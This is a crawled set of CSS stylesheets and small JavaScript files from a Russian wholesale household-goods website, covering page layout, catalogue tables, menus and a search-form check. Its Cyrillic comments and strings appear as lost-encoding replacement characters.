#enters2{float:left;text-align:left;text-decoration:underline;margin:.2em 5px 0 0;width:70px;cursor:pointer;height:24px;color:#af0007;font:bold 11px tahoma;background-color:transparent;border:0px;}
#logins textarea{border:1px solid #b3b9c3;margin:5px;width:520px;_width:435px;height:102px;margin:5px 0 8px 0px;}

#content
{
        padding:0px 70px 20px 0px;
}
#content2
{
        padding-bottom:20px;
        padding-right:70px;
        padding-top:10px;
}
#footr img
{
        float:left;
        width:25px;
        height:23px;
        padding-right:10px;
}
#rasp
{
        width:998px;
        _width:818px;
        height:1px;
        clear:both;
        _margin-top:-12px;
}
#rasp2
{
        width:998px;
        _width:858px;
        height:1px;
        clear:both;
}
#raspqwest
{
        width:700px;
        _width:512px;
        height:1px;
        clear:both;
}
.widthmini
{
        width:85px;
}
#kattable
{
        background-color:#fa9d4e;
        margin-top:10px;
}
#kattable td
{
        padding:0px;
        font:bold 11px arial;
        color:#a03200;
}
#rad
{
        background:url(../images/tr.gif) top right no-repeat;
}
html:root #rad{
		  float:left;
		  overflow:hidden;
		  /*padding-top:25px;*/
		  width:100%;
		  height:auto;
}
#rad label
{
        margin-left:5px;
}
#skidka
{
        vertical-align:top;
        font-size:12px;
        padding:7px 0px 0 10px;
        width:70px;
        float:right;
        background:url(../images/tl.gif) top left no-repeat;
}
#topkat
{
        
{
        vertical-align:top;
        font-size:12px;
        padding:7px 0px 0 10px;
        width:70px;
        float:right;
        /*background:url(../images/tl.gif) top left no-repeat;*/
}
#topkat
{
width:100%;
        padding-bottom:15px;
}
#qwe
{
        padding-right:10px;
}
#br
{
        background:url(../images/br.gif) bottom left no-repeat;
}
#bl
{
        background:url(../images/bl.gif) bottom right no-repeat;
}
#tabletovara
{
        clear:both;
        border:0px solid red;
        font-size:11px;
}
#tabletovara table td
{
        vertical-align:top;
        color:#434343;
}
#tabletovara table td input
{
        width:36px;
        border:1px solid #000;
        height:14px;
}
#tabletovara table td span
{
        font:normal 16px tahoma;
        color:#db3d28;
}
#tabletovara img
{
        border:1px solid #7a8b99;
}
.t1{width:75px;}
.t2{width:10%;}
.t3{width:52%;}
.t4{width:12%;}
.t5{width:7%;}
.t6{width:7%;}
.t7{width:8%;}

#tabletovara table td input.korzkat
{
     background:transparent;
     width:156px;
     height:auto;
          clear:both;
     cursor:pointer;
          text-align:left;
     border:0px;
     margin-top:3px;
}
/*
.korzkat div
{
        background:url(../images/korztd.gif) bottom left no-repeat;
        padding-bottom:15px;
}
*/
#pageslink a
{
    margin:10px 3px 20px 3px;
    color:#db3d28;
}
#pageslink
{
        padding-top:30px;
        width:620px;
        _width:444px;
}
#content ul
{
        padding:10px 0 10px 15px;
        margin:0 0 0 25px;
}
#content li
{
        padding-top:5px;
}
#content ol
{
    margin:5px 0 5px 35px;
}
#content img
{
    margin:5px;
}
.tablecont{width:100%;background-color:#b0b0b0;}
.tablecont td{width:50%;background-color:#ecd487;padding:5px;}
.conttc td{text-align:center;}
#content div
{
    padding:10px 0;
    /*text-indent:25px;*/
}
#content p
{
    padding:10px 0;
    /*text-indent:25px;*/
}
#content
{
        padding-bottom:20px;
        padding-right:70px;
}
#ftr2
{
        display:block;
}
.newsc span
{
    font:normal 12px arial;
    margin-right:20px;
}
.newsc a:hover
{
        text-decoration:underline;
}
.newsc
{
    padding:5px 0;
}
#content .newsc{
        padding-bottom:10px;
}
#topkat
{
        padding-bottom:15px;
        clear:both;
}
#qwe
{
        padding-right:10px;
}
#br
{
        background:url(../images/br.gif) bottom left no-repeat;
}
#bl
{
        background:url(../images/bl.gif) bottom right no-repeat;
}
#content2 h2{
	color:#D82F19;
	font-family:times new roman,arial,tahoma,verdana,helvetica,sans-serif;
	font-size:18px;
	font-weight:normal;
	padding:10px 0 19px;
}

table.tablecont{
	border-collapse:collapse;
}
table.tablecont td{
	padding:2px 3px;
	border:1px solid #ae4b3a;
}
#wmenu li a#li106{
	line-height:120%;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.hoztorgopt.ru/stylesheets/a.css
body_size: 356
content:
/*
#ulmenu   div.menu_raskr li 
{
        border-bottom:1px solid #c8b28b;
        padding:4px 10px 5px;
}
#ulmenu   div.menu_raskr a
{
        color:#000;
        font:normal 12px tahoma;
}

#ulmenu  div.vmenubgt
{
        background-color:#f9dba4;
        border:1px solid #bf917e;
}

#ulmenu  div.vmenubgt li a
{
         height:0px;
}
*/

.red {
     color:red;
}
.tablecont td{width:auto;}



#ddddd{
 bottom:100px; left:200px; overflow:hidden;
}
#ddddd a{
 text-decoration:none;  color:#A0420C;
}
#ddddd a:hover{
 text-decoration:none;  color:#A0420C;
}
table.tablecont{
	border-collapse:collapse;
}
table.tablecont td{
	padding:2px 3px;
	border:1px solid #ae4b3a;
}
#vmenu li a.li106{
	line-height:120%;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.hoztorgopt.ru/stylesheets/a2.css
body_size: 1484
content:
#brand-x {
  position:absolute; left: 40%; top: -15000px;
  width: 390px; 
  height:176px;
  _height:120px;
  z-index: 900; overflow:visible; 
}

#brand-x div.l {
  border: 1px solid #344751; background: #fff; left:-4px; $left: -3px;
  position: relative; top:-4px; $top: -3px;
  height:175px;
  _height:120px;
  background-color:#F5DC8C;
}
#brand-x span#spsp {
  display: block;   
  position: absolute; width: 100%; height: 100%;_height: 174px;
  background: #344751;
  opacity: .40;
  filter:alpha(opacity=40); 
  order:solid 1px red;
  eight: 400px;
}



#brand-x ul {
  margin: 0px 6px ; padding: 13px 0; 
  text-align: center;
  clear: left;
}

#brand-x ul li{
  display: inline; 
}

#brand-x li img {
  margin: 2px 3px;
}

#brand-x strong {
 float: left; background: #153E58; text-transform: uppercase;
 color: #fff; padding: 3px 7px; padding-right: 30px; 
 margin-left: 12px;
}

#brand-x em {
  float: right; font-style: normal; text-decoration: underline;
  margin-right: 6px; display: inline; cursor: pointer; padding: 3px 7px; color: #999;
}
.frame {
     margin-left:-3px;
     position:absolute;
     width:130px;
     height:100px;
     ilter:alpha(opacity=0);
     ackground-color:red;

}

div.fon {
  display: block;   
  position: absolute; width: 100%; height: 180px; eight: 100%;
  background: #344751;
  opacity: .40;
  filter:alpha(opacity=40); 
} 


#subscribe{
    margin-left:10px;
}

#subscribe h1 {
    width:95%;
    margin-top:10px;
    _margin-top:0px;
}

#subscribe input.txts{
    width:180px;
}

#subscribe input.checkbox{
    margin-left:15px;
    margin-right:5px;
}

#subscribe{
    position:relative;
    top:0px;
    width:350px;
    padding:0px 0px 20px 5px;
    margin-top:-10px;
    order:solid 1px red;
}
#subscribe fieldset{
    padding-top:0px;
}
#subscribe label{
    display:block;
    cursor:pointer;
    width:100px;
    padding:3px 0 0 0;
    text-align:left;
    float:left;
    font:bold 11px tahoma;
    color:#000;
}

#enters5{
    text-align:right;
    text-decoration:underline;
    margin:.2em 5px 0 202px;
    width:77px;
    cursor:pointer;
    height:24px;
    color:#af0007;
    font:bold 11px tahoma;
    background-color:transparent;
    border:0px;
} 

#rad .enters2 {
    text-align:left;
    text-decoration:underline;
    margin:0px 5px 0 0px;
    width:77px;
    cursor:pointer;
    height:14px;
    color:#af0007;
    font:bold 11px tahoma;
    background-color:transparent;
    border:0px;
}

#content #rad .radio {
     margin:2px 15px 5px 0px;
     $margin:7px 15px 5px 0px;
	  padding:0px;
}

#rad span {
     order:solid 1px red;
     margin:5px 0px 5px 5px;  
}
#rad p {
     width:200px;
     order:solid 1px red;
     margin:-20px 0px 5px 25px;  
     $margin:-23px 0px 5px 25px;  
     _margin:-23px 0px 5px 35px;  
     padding:0;
}


#rad div {   
     padding:0;
     order:solid 1px black;
}
html:root #rad div {
	  clear:both;
}
html:root #rad .radio {
	  clear:both;
	  float:left;
     margin:5px 15px 5px 0px;
}
#enters3{
    text-align:right;
    text-decoration:underline;
    margin:0px 0px 0 10px;
    width:77px;
    cursor:pointer;
    height:24px;
    color:#af0007;
    font:bold 11px tahoma;
    background-color:transparent;
    border:0px;
} 
#enters123{
    text-align:left;
    text-decoration:underline;
    margin:0px 0px 0 10px;
    width:40px;
	 height:20px;
    cursor:pointer;
    color:#af0007;
    font:bold 11px tahoma;
    background-color:transparent;
    border:0px;
} 
#pageslink a
{
    margin:10px 3px 20px 3px;
    color:#db3d28;
}
#pageslink
{
        padding-top:30px;
        width:620px;
        _width:444px;
}
.newsc span
{
    font:normal 12px arial;
    margin-right:20px;
}
.newsc a:hover
{
        text-decoration:underline;
}
.newsc
{
    padding:5px 0;
}

#content .newsc{
        padding-top:10px;
}
#content .newsc div{
        padding-top:10px;
}
.menu_raskr li
{
        border-bottom:1px solid #c8b28b;
        padding:4px 10px 5px;
}
.menu_raskr a
{
        color:#000;
        font:normal 12px tahoma;
}
.vmenubgt
{
        background-color:#f9dba4;
        border:1px solid #bf917e;
}
#topkat
{
        padding-bottom:15px;
        clear:both;
}
#qwe
{
        padding-right:10px;
        width:100%;
}
#br
{
        background:url(../images/br.gif) bottom left no-repeat;
}
#bl
{
        background:url(../images/bl.gif) bottom right no-repeat;
}
#tabletovara
{
        clear:both;
        border:0px solid red;
        font-size:11px;
}
#tabletovara table td span
{
        font:normal 16px tahoma;
        color:#db3d28;
}
#content ul{
	padding:0px;
	margin:0px;
	margin:10px 0 10px 25px;
}
#content ol{
	padding:0px;
	margin:0px;
	margin:10px 0 10px 25px;
}
#content h2{
	color:#D82F19;
	font-family:times new roman,arial,tahoma,verdana,helvetica,sans-serif;
	font-size:18px;
	font-weight:normal;
	padding:20px 0 19px;
	clear:both;
}
#content2 h2{
	color:#D82F19;
	font-family:times new roman,arial,tahoma,verdana,helvetica,sans-serif;
	font-size:18px;
	font-weight:normal;
	padding:10px 0 19px;
}
#contentqwest h2{
	color:#D82F19;
	font-family:times new roman,arial,tahoma,verdana,helvetica,sans-serif;
	font-size:18px;
	font-weight:normal;
	padding:20px 0 19px;
}
#content{
	padding-top:10px;
}
#contentqwest{
	padding-top:10px;
}
#content2 div#kroshki{
	padding:0 0 20px;
}
#content div#kroshki{
	padding:0 0 20px;
}
#contentqwest div#kroshki{
	padding:0 0 20px;
}


--- FILE ---
content_type: application/x-javascript
request_url: http://www.hoztorgopt.ru/js/sform.js
body_size: 155
content:
function CheckSForm(f){
  if(f.text.value=='' || f.text.value=='�����' || f.text.value=='�����'){
     alert('������� ��������� ������');
     f.text.focus();
     return false;
  }
  return true;
}


--- FILE ---
content_type: application/x-javascript
request_url: http://www.hoztorgopt.ru/js/js.js
body_size: 820
content:
var cm         = null;
var hide_delay = 0;
var tstat      = 0;
var timer1;

// ���������� ������� ������������
var isNS4 = (document.layers) ? true : false;
var isIE4 = (document.all && !document.getElementById) ? true : false;
var isIE5 = (document.all && document.getElementById) ? true : false;
var isNS6 = (!document.all && document.getElementById) ? true : false;

// ������� ������������ � ���������� ����

function switchDiv(objElement,bolVisible){
  if(isNS4||isIE4) {
    if(!bolVisible) {
      objElement.visibility ="hidden"
    } else {
      objElement.visibility ="visible"
    }
  } else if (isIE5 || isNS6) {
    if(!bolVisible) {
       objElement.style.display = "none";
    } else {
        objElement.style.display = "";
    }
  }
  return 1;
}

// ������� ������������ �������� ���������� �� �������� �������.

function getPos(el,sProp) {
	var iPos = 0;
	while (el!=null) {
		iPos+=el["offset" + sProp]
		el = el.offsetParent
	}
	return iPos
}

// ������� ����� ������ � ��������� �� ���������.

function getelementbyid(myid) {
  var objElement;
  if (isNS4){
     objElement = document.layers[myid];
  }else if (isIE4) {
     objElement = document.all[myid];
  }else if (isIE5 || isNS6) {
     objElement = document.getElementById(myid);
  }
  return(objElement);
}

// ������� ������������|���������� ����.
function show(el,m) {
 if (cm!=null) {
   switchDiv(cm,false);
 }
 if (m!=null) {
   if (getelementbyid(m)) {
     m=getelementbyid(m);
     m.style.left = getPos(el,"Left")+"px";
     m.style.top =  getPos(el,"Top")+el.offsetHeight+"px";
     switchDiv(m,true);
     cm=m;
   }
 }
}

// ������� "�����������" ����.
function hidemenu() {
  timer1 = setTimeout("show(null,null)",hide_delay);
  tstat  = 1;
  return 1;
}

// ������� ��������������� ������ ���������� ������� ��������.
function cancelhide() {
  if (tstat==1) {
    clearTimeout(timer1);
    tstat=0;
  }
  return 1;
}